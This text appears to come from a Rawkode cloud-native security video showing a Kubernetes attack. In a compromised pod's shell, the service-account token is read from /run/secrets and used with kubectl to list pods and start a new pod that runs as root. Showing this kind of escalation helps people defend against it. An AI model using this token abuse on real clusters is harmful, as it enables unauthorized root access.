 Let's chat! 💭 Join the conversation on Discord with 250+ other cloud native enthusiasts at https://rawkode.chat
+ :
+ sleep 10
+ :
+ sleep 10
+ :
+ sleep 10
+ :
+ sleep 10
+ :
+ sleep 10
+ :
+ sleep 10
+ :
+ sleep 10
^C
I have no name!@hashjack:/run/secrets/kubernetes.io/serviceaccount$ kubectl --token=$(cat token) g
NAME READY STATUS RESTARTS AGE
hashjack 1/1 Running 0 7m55s
hashjack2 1/1 Running 0 76s
privateer-1 1/1 Running 0 7m29s
privateer-2 1/1 Running 0 7m29s
privateer-3 1/1 Running 0 7m29s
I have no name!@hashjack:/run/secrets/kubernetes.io/serviceaccount$ kubectl --token=$(cat token) run hashja
ck3 --image=registry.41RG4P.controlplane.io/excalibur:0x5F3759DF -- bash -c "id"
pod/hashjack3 created
I have no name!@hashjack:/run/secrets/kubernetes.io/serviceaccount$ kubectl --token=$(cat token) logs -f ha
shjack3
uid=0(root) gid=0(root) groups=0(root)
I have no name!@hashjack:/run/secrets/kubernetes.io/serviceaccount$
RAWKODE